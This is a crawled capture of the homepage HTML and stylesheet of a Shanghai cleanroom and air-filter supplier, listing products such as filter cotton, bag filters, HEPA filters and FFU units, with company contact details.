

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fx-jinghua.com/
body_size: 6259
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>上海峰旋空气过滤棉|初效过滤器|喷漆房顶蓬过滤棉|袋式过滤器|高效过滤器公司 - 首页</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="空气过滤棉、初效空气过滤网、喷烤漆房过滤棉、水族过滤棉、中效空气过滤网、高效空气过滤网、FFU风机系列、气味过滤器、无尘室专用吸尘器、洁净室设备、洁净工程"> 
<meta name="description" content="空气过滤棉、初效空气过滤网、喷烤漆房过滤棉、水族过滤棉、中效空气过滤网、高效空气过滤网、FFU风机系列、气味过滤器、无尘室专用吸尘器、洁净室设备、洁净工程">
<meta name="baidu-site-verification" content="AdARzSslK9" />
<base href="http://www.fx-jinghua.com/">
<link rel="icon" href="favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="./templates/onstage/fxjh/css.css" />

<script type="text/javascript" src="./js/swfobject.js"></script>
<script language="javascript" type="text/javascript" src="./js/j.js"></script>
<script language="javascript" type="text/javascript" src="./js/marquee.js"></script>
<script type="text/javascript">
$(function(){
	$('#marquee1,#marquee2').kxbdMarquee({
		direction:'right',
		controlBtn:{left:'#goL,#goL2',right:'#goR,#goR2'},
		newAmount:4,
		eventA:'mouseenter',
		eventB:'mouseleave'
	});
});
function CheckLogin(){
	var taget_obj = document.getElementById('_userlogin');
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("#");
	DedeXHTTP = null;
}
function check(){
		if(document.formsearch.searchtype.value=="")
		document.formsearch.action="#"
		else
		document.formsearch.action="#"
}
function selectkeyword(keyword){
	document.getElementById('search-keyword').value=keyword;
}
</script>
<meta name="baidu-site-verification" content="48g4iSWpRaRhHwiO" />
<meta name="baidu_union_verify" content="aabec0332be933ed953e876622eded79">
<meta name="360-site-verification" content="5e8bf1ac61f1c58784d362f8026f44e9" />
</head>

<body onselectstart= "return false">
<div class="header">
	<div class="top cf">
		<div class="logo"><a href="http://www.fx-jinghua.com"><img src="./images/logo.jpg" border="0" /></a></div>
		<div class="lan">
			<a title="點擊以繁體中文方式浏覽" name="StranLink" href="#">繁體中文</a>			|<a href="./?l1/">简体中文</a>|<a href="./?l2/">Englisth</a>		</div>
		<div class="link">
			<ul class="cf">
				<li><a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.fx-jinghua.com');">设为首页</a></li>
				<li><a href="#" onClick="window.external.addFavorite('http://www.fx-jinghua.com')">加入收藏</a></li>
				<li><a href="http://mail.fx-jinghua.com/" target="_blank">邮箱登录</a></li>
			</ul>
		</div>
	</div><!--end top-->
	<div class="nav">
		<ul class="cf">
		                        <li ><a href="./?l1/" class="hover">首 页</a></li>
             
                                <li><a href="./?l1/fpage/c000392">企业风采</a></li> 
             
                                <li><a href="./?l1/fproducts">合作产品</a></li> 
             
                                <li><a href="./?l1/fpage/c000393">洁净室方案</a></li> 
             
                                <li><a href="./?l1/fpage/c000394">相关文章</a></li> 
             
                                <li><a href="./?l1/fnews">行业资讯</a></li> 
             
                                <li><a href="./?l1/fdownload">资源下载</a></li> 
             
                                <li><a href="./?l1/fguestbook">问题提交</a></li> 
             
                                <li><a href="./?l1/fpage/c000372">洽谈合作</a></li> 
             
        		<li><a target="_blank" href="http://www.fx-jinghua.com/blog/">企业博客</a></li>
		<li class="no_bg"> </li>
		</ul>
	</div><!--end nav-->
</div><!--end header-->
<div class="main" id="index_main">
	<div class="index_banner">
		<div class="img"><div class="flash"><script type="text/javascript" src="./js/flashpicb.js"></script></div></div>
	</div><!--end index_banner-->
	<div class="index_pro">
		<div class="in" id="conBoy4 m10">
			<a class="left_bg" href="javascript:void(0);" id="goL2"> </a>
			<div id="marquee2" class="potos">
			<ul class="cf" id="m">
            
			        		<li><a href="./?fproduct/l1/i14" title="玻纤袋式过滤网（耐高..." ><img alt="玻纤袋式过滤网（耐高..." src="uploadfile/Products/202308021037131691516325.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i16" title="纸框初效过滤网（一次..." ><img alt="纸框初效过滤网（一次..." src="uploadfile/Products/202308021048311691158295.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i19" title="全铝质金属过滤器（可..." ><img alt="全铝质金属过滤器（可..." src="uploadfile/Products/202308021051411691633315.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i20" title="G2尼龙板式过滤器（平..." ><img alt="G2尼龙板式过滤器（平..." src="uploadfile/Products/202308021101201691690742.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i21" title="无纺布活性炭过滤网（..." ><img alt="无纺布活性炭过滤网（..." src="uploadfile/Products/202308021102451691027738.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i25" title="600G顶棚过滤棉（F5）" ><img alt="600G顶棚过滤棉（F5）" src="uploadfile/Products/202308021105331691768072.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i26" title="玻纤漆雾棉（地棉）" ><img alt="玻纤漆雾棉（地棉）" src="uploadfile/Products/202308021107251691151893.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i27" title="生化过滤网（水族/冷..." ><img alt="生化过滤网（水族/冷..." src="uploadfile/Products/202308021108481691238525.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i33" title="无隔板超高效过滤网（..." ><img alt="无隔板超高效过滤网（..." src="uploadfile/Products/202308021110461691222147.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i29" title="FFU风机过滤单元(镀..." ><img alt="FFU风机过滤单元(镀..." src="uploadfile/Products/202308021113391691926384.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i37" title="室内可换式高效过滤网..." ><img alt="室内可换式高效过滤网..." src="uploadfile/Products/202308021117251691233975.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i17" title="初效可洗式过滤器（G4..." ><img alt="初效可洗式过滤器（G4..." src="uploadfile/Products/202308021120331691629738.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i15" title="F级中效袋式过滤器（3..." ><img alt="F级中效袋式过滤器（3..." src="uploadfile/Products/202308021123101691056841.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i41" title="无尘无菌操作台（无尘..." ><img alt="无尘无菌操作台（无尘..." src="uploadfile/Products/202308021125201691751060.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i46" title="Tiger-Vac CR-1吸..." ><img alt="Tiger-Vac CR-1吸..." src="uploadfile/Products/202308021127211691810240.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i13" title="GB初效空气过滤棉（G3..." ><img alt="GB初效空气过滤棉（G3..." src="uploadfile/Products/202308021129521691475088.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i36" title="V型高效过滤器（V型/..." ><img alt="V型高效过滤器（V型/..." src="uploadfile/Products/202308021132131691634728.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i45" title="GM-80P吸尘器（力奇/..." ><img alt="GM-80P吸尘器（力奇/..." src="uploadfile/Products/202308021135371691798448.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i34" title="无隔板高效过滤网（HE..." ><img alt="无隔板高效过滤网（HE..." src="uploadfile/Products/202308021136481691735312.jpg" /></a></li>
                     		<li><a href="./?fproduct/l1/i53" title="油漆活性炭过滤器（蜂..." ><img alt="油漆活性炭过滤器（蜂..." src="uploadfile/Products/202308021139141691427709.jpg" /></a></li>
                          </ul>
			 </div>
			<a class="right_bg" href="javascript:void(0);" id="goR2"> </a>
		</div>
	</div><!--end pro-->
	
	<div class="index_box2">
		<div class="left">
			<h2>产品导航</h2>
			<dl>
				
				 						
				
				 				<dt><a href="./?fproducts/l1/c000415">&gt;&gt; 空气洁净过滤棉</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000415|000426">&gt;&gt; 初效空气过滤棉</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000415|000427">&gt;&gt; 绿白过滤棉</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000415|000428">&gt;&gt; 蓝白棉</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000415|000429">&gt;&gt; 中效空气过滤棉</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000415|000483">&gt;&gt; 活性炭泡棉</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000416">&gt;&gt; 初效空气过滤器</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000416|000433">&gt;&gt; 纸框初效空气过滤器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000416|000434">&gt;&gt; 可洗式过滤器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000416|000435">&gt;&gt; 初效板式过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000416|000436">&gt;&gt; 尼龙板式过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000416|000437">&gt;&gt; 全金属过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000416|000438">&gt;&gt; 耐高温玻纤过滤网</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000417">&gt;&gt; 喷漆房通风过滤棉</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000417|000439">&gt;&gt; 顶篷过滤棉</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000417|000440">&gt;&gt; 玻纤漆雾毡</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000417|000441">&gt;&gt; 椰棕过滤棉</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000418">&gt;&gt; 中效袋式过滤器（网）</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000418|000442">&gt;&gt; 中效袋式过滤器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000418|000443">&gt;&gt; 玻纤袋式过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000418|000444">&gt;&gt; 中效箱型过滤器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000418|000450">&gt;&gt; 中效无隔板过滤器</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000419">&gt;&gt; 洁净室高效过滤器（网）</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000419|000445">&gt;&gt; 耐高温高效过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000419|000446">&gt;&gt; 有隔板高效过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000419|000447">&gt;&gt; 无隔板超高效过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000419|000448">&gt;&gt; 无隔板高效过滤器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000419|000449">&gt;&gt; V型高效过滤网</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000420">&gt;&gt; 百级洁净FFU</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000420|000451">&gt;&gt; FFU风机</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000420|000452">&gt;&gt; 日立FFU</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000420|000453">&gt;&gt; 超薄型FFU</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000420|000454">&gt;&gt; MAC小型FFU</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000421">&gt;&gt; 代理类无尘室吸尘器</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000421|000455">&gt;&gt; NILFISK GM-80P吸尘器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000421|000456">&gt;&gt; CR-1吸尘器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000421|000457">&gt;&gt; TIGER-VAC AS-400吸尘器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000421|000476">&gt;&gt; 蓝宝CRV-100吸尘器</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000422">&gt;&gt; 洁净室工程设备</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000422|000458">&gt;&gt; 抛弃式高效过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000422|000459">&gt;&gt; 可更换式高效过滤器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000422|000460">&gt;&gt; 无尘无菌工作台</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000422|000461">&gt;&gt; 感应洗手烘干机</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000422|000462">&gt;&gt; 洁净室无尘服衣柜</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000422|000463">&gt;&gt; 洁净室无尘鞋柜</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000422|000464">&gt;&gt; 无尘洁净屏</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000423">&gt;&gt; 洁净工程配套设备</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000423|000465">&gt;&gt; 过滤网安装框/初中效固定框</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000423|000466">&gt;&gt; 洁净室高效送风口</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000423|000467">&gt;&gt; 无尘室洁净棚</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000423|000468">&gt;&gt; FFU配套天花龙骨</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000423|000469">&gt;&gt; 无尘风淋室</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000423|000470">&gt;&gt; 无尘无菌传递窗</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000424">&gt;&gt; 活性炭过滤器（网）</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000424|000471">&gt;&gt; 无纺布活性炭过滤器</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000424|000472">&gt;&gt; 颗粒活性炭过滤网</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000424|000473">&gt;&gt; V型高效活性炭过滤器</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000425">&gt;&gt; 冷却塔水族过滤棉</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000425|000474">&gt;&gt; 生化过滤棉</a></dd>
								
				 						
				
				 				<dt><a href="./?fproducts/l1/c000475">&gt;&gt; 亚高效空气过滤网（器）</a></dt>
									
				 						
				
				 				<dt><a href="./?fproducts/l1/c000480">&gt;&gt; 高温过滤棉</a></dt>
									
				 						
				
				 					<dd><a href="./?fproducts/l1/c000480|000481">&gt;&gt; 耐高温初效玻纤过滤棉</a></dd>
								
				 						
				
				 					<dd><a href="./?fproducts/l1/c000480|000482">&gt;&gt; AE-100合成纤维棉</a></dd>
								
							</dl>
			<p class="more"><a href="http://www.fx-jinghua.com/?l1/fproducts/">更多&gt;&gt;</a></p>
		</div>
		<div class="right">
			<h2>公司简介</h2>
			<div id="upAbou">
			<img src="uploadfile/Pages/201209231253151348489261.jpg" class="about_img" />
								 			
			<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-size: 16px;"><span style="font-family: 楷体_GB2312;"> </span><span style="font-size: 14px;"><span style="font-family: 宋体;">上海峰旋净化设备有限公司引进台湾无尘无菌室设备设计理念与制造专业技术；专注于洁净室周边空调净化设备和制程设备的…
			
			</div>
			<p class="detail"><a href="http://www.fx-jinghua.com/?l1/fpage/c000392/">详细&gt;&gt;</a></p>
		</div>
	</div><!--end box2-->
	
	<div class="index_box3 cf">
		<div class="in_1 left">
			<h3>联系我们</h3>
			<p class="b14">上海峰旋净化设备有限公司</p>
			<p>地址：上海市金山区朱泾镇秀江路280弄80号22幢</p>
			<p>电话：021-67676323</p>
			<p>传真：021-57828270</p>
			<p>邮箱：info@fx-jinghua.com</p>
		</div>
		<div class="in_2 left">
			<h3>行业资讯</h3>
			<a class="more" href="http://www.fx-jinghua.com/?l1/fnews/">更多&gt;&gt;</a>
			<ul>
			
                        	<li><a href="./?fnew/l1/i31">
                 
				关于空气过滤器（初效过滤器、中效过滤器、...
                </a>
                </li>
                        	<li><a href="./?fnew/l1/i30">
                 
				工业大气污染物排放新标准
                </a>
                </li>
                        	<li><a href="./?fnew/l1/i29">
                 
				北京空气治理加大投入力度,要求各工厂大加...
                </a>
                </li>
                        	<li><a href="./?fnew/l1/i28">
                 
				可洗式过滤器-参数-样式
                </a>
                </li>
                        	<li><a href="./?fnew/l1/i27">
                 
				峰旋-顶篷过滤棉-用途-参数
                </a>
                </li>
                        	<li><a href="./?fnew/l1/i26">
                 
				进风口-初效过滤棉-性能-参数
                </a>
                </li>
                        	<li><a href="./?fnew/l1/i25">
                 
				袋式过滤器-参数
                </a>
                </li>
               
			</ul>
		</div>
		<div class="in_2 left">
			<h3>技术文章</h3>
			<a class="more" href="http://www.fx-jinghua.com/?l1/fpage/c000394/">更多&gt;&gt;</a>
			<ul>
				           		
						            	<li>
                    <a target="_blank" href="./?fpage/l1/i143">空气过滤器介绍</a>
                </li>
                        	<li>
                    <a target="_blank" href="./?fpage/l1/i142">空气过滤网介绍</a>
                </li>
                        	<li>
                    <a target="_blank" href="./?fpage/l1/i141">空气过滤器的应用</a>
                </li>
                        	<li>
                    <a target="_blank" href="./?fpage/l1/i140">空气过滤器的作用</a>
                </li>
                        	<li>
                    <a target="_blank" href="./?fpage/l1/i139">过滤材料介绍</a>
                </li>
                        	<li>
                    <a target="_blank" href="./?fpage/l1/i138">洁净度等级标准</a>
                </li>
                        	<li>
                    <a target="_blank" href="./?fpage/l1/i137">洁净厂房的设计规范</a>
                </li>
                        </ul>
		</div>
	</div><!--end box3-->
	
	<div class="index_box4">
		<h3>热门关键字</h3>
		<ul class="cf">
			
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i14">玻纤袋式过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i13">初效空气过滤棉</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i24">耐高温合成纤维棉</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i22">耐高温玻纤过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i20">尼龙过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i19">全金属空气过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i17">初效可洗式过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i16">初效纸框空气过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i28">椰棕过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i26">玻纤漆雾毡</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i25">顶篷过滤棉</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i18">中效箱式空气过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i15">中效袋式过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i31">耐高温高效过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i32">有隔板高效过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i33">无隔板ULPA过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i34">无隔板高效过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i36">V型组合式高效过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i29">FFU风机滤网单元</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i35">日立FFU滤网机组</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i38">超薄型FFU</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i44">MAC小型净化单元</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i45">无尘室专用吸尘器NILFISK GM-80P</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i46">Tiger-Vac CR-1吸尘器(含HEPA)</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i51">Tiger-Vac AS-400干湿两用吸尘器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i52">匈牙利CRV-100吸尘器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i30">抛弃式高效空气过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i37">室内可更换型空气过滤箱</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i41">洁净工作台</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i43">全自动洗手烘干机</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i47">洁净室无尘衣柜</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i48">医用洁净屏</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i23">过滤网安装框</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i39">高效送风口</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i40">无尘室洁净棚</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i42">洁净室FFU吊顶龙骨</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i49">无尘室专用风淋室</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i50">无尘传递窗</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i21http://www.fx-jinghua.com/?fproduct/l1/i21">无纺布活性炭空气过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.fx-jinghua.com/?fproduct/l1/i27">生化过滤网</a></li>
					</ul>
	</div><!--end box4-->
	<div class="index_box4">
    	<h3>友情链接</h3>
		<ul class="cf">
			
			 
			<li><a target="_blank" href="http://www.hbzhan.com/st92336/Index.html">高效空气过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.baidu.com/">百度</a></li>
			 
			<li><a target="_blank" href="http://www.sogou.com/">搜狗</a></li>
			 
			<li><a target="_blank" href="http://fenxuan145.net114.com">中效袋式过滤网</a></li>
			 
			<li><a target="_blank" href="http://china.eb80.com">亿商网</a></li>
			 
			<li><a target="_blank" href="http://www.hooshong.com">机械在线</a></li>
			 
			<li><a target="_blank" href="http://www.11467.com/">顺企网</a></li>
			 
			<li><a target="_blank" href="http://shanghai01035985.11467.com/">纸框初效过滤器</a></li>
			 
			<li><a target="_blank" href="http://www.sg560.com/">SG560</a></li>
			 
			<li><a target="_blank" href="http://fenxuan145.sooshong.com">初效可洗式过滤网</a></li>
			 
			<li><a target="_blank" href="http://www.huangye88.com">B2B平台</a></li>
			 
			<li><a target="_blank" href="http://fenxuan145.cn.trustexporter.com/ ">万国企业网</a></li>
			 
			<li><a target="_blank" href="https://www.88152.com">华企黄页网</a></li>
			 
			<li><a target="_blank" href="http://www.huangye88.com/">b2b平台</a></li>
			 
			<li><a target="_blank" href="http://www.baibenjs.com">上海百本金属制品有限公司</a></li>
			 
			<li><a target="_blank" href="http://www.eastsoo.com">东方供应商网</a></li>
			 
			<li><a target="_blank" href="http://www.cnlinfo.net/">中国行业信息网</a></li>
			 
			<li><a target="_blank" href="http://shfxkqjh.china.herostart.com/">上海峰旋空气净化有限公司</a></li>
			 
			<li><a target="_blank" href="http://www.xintech.com.hk">新成电子有限公司</a></li>
			 
			<li><a target="_blank" href="http://www.b2bname.com/">商名网</a></li>
			 
			<li><a target="_blank" href="http://www.fx-filter.com/">初效空气过滤棉</a></li>
					</ul>
	</div>
</div><!--end main-->

<div class="footer">
	<div class="in cf">
		<div style="padding-bottom:10px;text-align:center;">
			<a href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020160418110150000000621966-SAIC_SHOW_310000-5023077id50395214690554521311111040&signData=MEYCIQC0j2EHdOASjFch+E0PNX/APW3GIxGlATsqeJxDyMKEzAIhAJGd1dxxEOHjtVhoNeCNx7eLF41xAW5uLEBcil2/Yo+i"><img src="uploadfile/GuestBook/201705091128551495132601.gif" /></a>
			<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011702003101" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="uploadfile/GuestBook/gongan.jpg" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">沪公网安备 31011702003101号</p></a>
		</div>
		<div class="logo">
			<a href="javascript:void(0)"><img style="width:50px;" src="images/logo_foot.jpg" /></a>
			
		</div>
		<div class="copyright">
			<p>版权所有 © 2012 峰旋净化 . <a href="https://beian.miit.gov.cn" target="_blank" style="color: #666;">沪ICP备12036558号-1</a></p>
			<p>上海峰旋净化设备有限公司</p>
			<p>地址：上海市金山区朱泾镇秀江路280弄80号22幢</p>
		</div>
	</div>
</div><!--end footer-->
<script language="javascript" src="./js/gbtobig.js"></script>  
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F52bfed890ac8ee841668150f04938f62' type='text/javascript'%3E%3C/script%3E"));
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fx-jinghua.com/templates/onstage/fxjh/css.css
body_size: 2208
content:
/* CSS Document */

/*common style*/
body, p, div, form, h1, h2, h3, h4, h5, ul, ol, li, table, dt, dl, dd{margin:0;padding:0;font-family:arial, "宋体"}
body{font-size:12px;}
a img{border:none;}
li{list-style-type:none;}
.left{float:left;} .right{float:right;} .b14{font-size:14px;font-weight:bold;}.b12{font-weight:bold;font-size:12px;}
a{text-decoration:none;}
a:hover{text-decoration:underline;}
.cf{zoom:1;}.cf:after{content:'';display:block;clear:both;height:0;overflow:hidden;visibility:hidden;}
h2{color:#000;font-size:14px;}
h3{font-size:14px;color:#0f4b80;}
.indent{text-indent:2em;}

/*header style*/
.header{border-top:5px solid #00a6e5;}
.header .top{width:922px;margin:0 auto;padding:0 8px;height:112px;position:relative;}
.header .logo{padding:4px 0 0 0px;float:left;}
.header .lan{background:url(images/bg.jpg) no-repeat 0 -40px;width:265px;height:26px;float:right;text-align:center;color:#fff;}
.header .lan a{color:#fff;font-size:12px;margin:0 9px;line-height:22px;}
.header .link{position:absolute;top:60px;right:0px;text-align:right;}
.header .link li{float:right;padding:0 15px 0;background:url(images/li2.jpg) no-repeat left center;margin-left:4px;}
.header .link li a{color:#666;}
.header .link li a:hover{color:#000;text-decoration:none;}
.header .nav{width:938px;background:url(images/bg.jpg) no-repeat;margin:0 auto;height:38px;overflow:hidden;}
.header .nav li{float:left;background:url(images/nav_bg.jpg) no-repeat center right;line-height:34px;padding:2px 10px 0;}
.header .nav li.no_bg{padding:0;width:2px;background:url(images/nav_nobg.jpg) no-repeat;height:34px;margin-left:-2px;}
.header .nav a{color:#fff;font-weight:bold;display:block;height:32px;width:82px;text-align:center;overflow:hidden;}
.header .nav a:hover{background:url(images/bg.jpg) no-repeat -265px -40px;text-decoration:none;}

/*main style*/
.main{width:938px;margin:0 auto;padding:20px 0 0;}
.main .in_left{float:left;width:216px;}
.main .in_left h3{background:url(images/in_h3.jpg) no-repeat;height:33px;overflow:hidden;line-height:32px;padding:0 0 0 18px;}
.main .in_left .con{border-left:1px solid #abe2fa;border-right:1px solid #abe2fa;background:url(images/in_left.jpg) repeat-x;padding:0px 12px 8px;width:190px;}
.main .in_left .con dt{padding:10px 0 6px 6px;clear:both;}
.main .in_left .con dt a{font-family:"宋体";color:#000;}
.main .in_left .con dl a:hover{text-decoration:none;color:#1576ec;}
.main .in_left .con dd{padding:0 8px 0 5px;line-height:20px;width:82px;float:left;overflow:hidden;height:22px;}
.main .in_left .con dd a{font-family:"宋体";color:#666;}
.main .in_left .bt_bg{background:url(images/in_bt.jpg) no-repeat;height:4px;overflow:hidden;}
.main .in_left .in_2{margin-top:20px;}
.main .in_left .in_2 p{line-height:22px;color:#555;}
.main .in_left .in_2 .con{padding-top:8px;}

.main .in_right{float:right;width:702px;min-height:560px;_height:560px;}
